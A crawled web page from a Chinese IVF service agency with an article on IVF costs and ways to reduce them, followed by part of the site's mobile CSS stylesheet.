

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10889.html
body_size: 8670
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管婴儿圆生子梦及其价格问题-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="试管婴儿助孕技术的发展，成为了不少不孕不育夫妻圆生子梦的后法宝，也正是因为试管婴儿高科技的印象，让普通夫妻对试管婴儿的印象就是贵，大家如果想要降低试管婴儿的费用，以下这几点很重要：" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10889.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230302/1677752787.png" />
    <meta property="og:release_date" content="2023-03-02 18:25:41" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10889.html" />
    <meta property="og:title" content="试管婴儿圆生子梦及其价格问题" />
    <meta property="og:description" content="试管婴儿助孕技术的发展，成为了不少不孕不育夫妻圆生子梦的后法宝，也正是因为试管婴儿高科技的印象，让普通夫妻对试管婴儿的印象就是贵，大家如果想要降低试管婴儿的费用，以下这几点很重要：" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管婴儿圆生子梦及其价格问题</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管婴儿圆生子梦及其价格问题</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  986</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-02 18:25:41</span>
                    </div>
                    <div class="article_content">
                        <p>　　试管婴儿助孕技术的发展，成为了不少不孕不育夫妻圆生子梦的后法宝，也正是因为试管婴儿高科技的印象，让普通夫妻对试管婴儿的印象就是贵，大家如果想要降低试管婴儿的费用，以下这几点很重要：</p>
<p><img alt="试管婴儿"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230302/1677752787.png"  width="552" height="347" /></p>
<p>　　医院选择很关键&mdash;&mdash;做试管的夫妻根据自己的具体情况，选择一家正规的试管婴儿医院是非常关键的，正规的试管医院在收费上是非常合理透明的。</p>
<p>　　选择成功率高的医院&mdash;&mdash;这是节省费用的重要因素之一，在同一个城市或同一个区域，选择一家成功率相对高的医院，能尽可能提高你的试管成功率，让你尽可能一次就成功，避免了多个周期的费用支出，不过大家不要随意听信百分一百*的医院，因为试管婴儿治疗是个复杂的过程，没有任何专业医生会说百分一百肯定一次就成功的。</p>
<p>　　把握做试管的年龄&mdash;&mdash;年龄是试管婴儿成功的关键因素，特别是女性的年龄越大，其卵巢功能越低，试管婴儿成功率也就越低，花费自然也就越大。</p>
<p>　　在做试管婴儿之前，相信所有的患者都会考虑关于试管婴儿的价格问题，那么问题来了，试管婴儿价格要多少钱试管婴儿价格要多少钱以下为试管婴儿费用明细：。</p>
<p>　　检查费用：在做试管婴儿前不孕不育夫妇需要进行身体检查，确诊是否符合试管婴儿助孕指征，费用大概在5-6千元，另一方面，身体检查是为了看是否存在影响试管婴儿助孕的疾病，如有问题需进行检查或治疗，那么费用自然也就增加了。</p>
<p>　　药物费用：由于每一位患者的身体情况不同，所以制定的促排卵方案是不一样的，进而导致用药时间和用药剂量等都有所差异，而且促排卵所用的药物有进口药和国产药，进口药价格高一些，这部分的平均费用大概在1-4万元左右。</p>
<p>　　手术费用：手术包括取卵手术和移植手术，这些费用的区别不是很大，实验室操作费用就有所区别了，一般夫妇使用常规试管婴儿技术助孕即可，而当男方患有重度少弱精症等情况，就需要进行卵胞浆内单精子显微注射技术帮助卵子受精，这项技术比常规试管婴儿技术收费要高一些。</p>
<p>　　总而言之，大家在做试管婴儿的费用都是不同的，选择的试管医院不同，身体情况不同，治疗方案不同，自然试管婴儿的收费方面就会有大不同，所以大家做试管婴儿的费用不能一概而论，还是要看具体情况。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10888.html' strategy_id='10888' nav_type_id='5' title='第三代试管必须养囊胚吗？一般人做试管一次能够成功吗？'>第三代试管必须养囊胚吗？一般人做试管一次能够成功吗？</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769562575"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc//css/mobile.css
body_size: 6981
content:
.bottom,
.bottom1,
.menu,
.date-read,
.ivf-swp-wrapper,
.test-user-img {
  display: none;
}

.strategy_item .bottom {
  display: block;
}

@media (max-width: 768px) {
  html {
    scroll-behavior: smooth;
  }

  *,
  .serve-card .text {
    font-size: 16px;
  }

  .introduction_left .swiper-pagination,
  .introduction_left .swiper-button-prev,
  .introduction_left .swiper-button-next,
  .introduction_right .introduction_title,
  .introduction_right .introduction_text,
  .introduction_right .introduction_info,
  .introduction_right .introduction_succeed,
  .introduction_right .introduction_phone,
  .zhezhaocen-two,
  .long_string,
  .article_details .article_info span:nth-child(2),
  .article_details .article_info div:last-child,
  .article_list,
  .text_box .content,
  .article_details .serve,
  .hospital_jj,
  .about-content .content-left span:nth-child(2),
  .about-box .subtitle,
  .bottom-center .amap-info-sharp,
  .amap-info-content,
  .article_details .other>div:last-child,
  .culture_title,
  .advantage_text,
  .content_wrapper .content,
  .hospital_list_left li.hospital_xq:nth-child(1),
  .hospital_list_left li.hospital_xq:nth-child(3),
  .wrapper-content .test-baby .underline,
  .content-title .two-title,
  .baby-cost .cost-box .cost-item span:nth-of-type(2),
  .new .description,
  .xiahuaxian,
  .navigate,
  .swiper_box .text_box>.hospital_list_title~*,
  .underline,
  .strength-circle .title,
  .advantage div:nth-child(2),
  .culture_text span img,
  .strength .subtitle,
  .zhezhaocen3,
  .test-user .test-user-image,
  .test-user .subtitle,
  .hospital_list_title div,
  .wrapper-bottom table,
  .content-dome,
  .banner-bottom,
  .sever-left,
  .circle-box,
  .strength-circle .info,
  .strength-circle .phone,
  .swiper_box .swiper-button-prev,
  .hospital_list_odds,
  .swiper_box .swiper-button-next,
  .zhezhaocen,
  .link,
  .culture-box .subtitle,
  .relation-box .subtitle,
  .hospital_list_right,
  .path-name span:nth-child(7),
  .path-name img:nth-child(6),
  .sever-box .subtitle,
  .three-div,
  .docotr_text li.hospital_xq:nth-child(5),
  .docotr_text li.hospital_xq:nth-child(6),
  .docotr_text li.hospital_xq:nth-child(1) .title_tb,
  .serve-card .details,
  .strength-circle .button,
  .subtitle_text,
  .strategy_item .bottom .pageview,
  .hospital_top img,
  .contact_title,
  #box .swiper-wrapper .swiper-slide>a:nth-child(1),
  .asFor {
    display: none !important;
  }
  #pcbox{
      display: none;
  }
  #mbbox {
      display: block;
    }
 #mbbox img{
     width: 100%;
 }

  #box .swiper-wrapper .swiper-slide>a:nth-child(2),
  .test-user-img,
  .caption-sub1 .title,
  .caption-sub .title {
    display: block;
  }

  .sever-box {
    margin: 0;
  }

  .hospital_xq {
    -webkit-line-clamp: 2;
    margin-bottom: 8px;
    font-size: 12px;
  }

  .header {
    position: relative;
    transition: all 1s;
  }

  .header-show {
    margin-bottom: 320px !important;
  }

  .header-hide {
